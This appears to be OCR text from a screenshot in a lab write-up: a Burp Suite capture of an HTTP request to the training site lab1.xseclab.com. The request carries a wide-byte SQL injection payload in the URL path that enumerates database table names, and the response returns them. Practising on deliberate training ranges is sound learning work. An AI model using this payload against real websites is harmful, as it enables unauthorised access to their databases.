 Go Cancel < > Target: http://lab1.xseclab.com
Request
Raw Params Headers Hex
GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df' union select
1,2,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),4--+ HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/
Connection: close
Cookie: td_cookie=3580590927; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 10:19:02 GMT
Content-Type: image/jpeg
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 10080
Content-Length: 20
article,pic
https://blog.csdn.net/weixin_39190897